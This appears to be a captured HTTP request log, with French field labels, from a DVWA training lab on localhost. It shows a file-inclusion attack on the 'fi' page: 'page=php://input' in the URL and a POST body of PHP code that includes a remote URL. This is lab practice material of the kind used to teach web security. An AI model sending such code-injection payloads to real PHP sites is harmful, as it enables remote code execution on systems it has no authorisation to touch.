 10:06:11.062[5691ms][total 5994ms] État: 200[OK]
POST http://localhost/dvwa/vulnerabilities/fi/?page=php://input
Indicateurs chargement[LOAD_DOCUMENT_URI LOAD_INITIAL_DOCUMENT_URI ] Taille contenu[15911] Type Mime[text/html]
En-têtes requête:
Host[localhost]
User-Agent[Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[en-US,en;q=0.5]
Accept-Encoding[gzip, deflate]
Cookie[security=medium; PHPSESSID=r1r0lufmcrcn9auno4c31c8612]
Connection[keep-alive]
Données POST:
<?php include "http://google.fr" ?>[]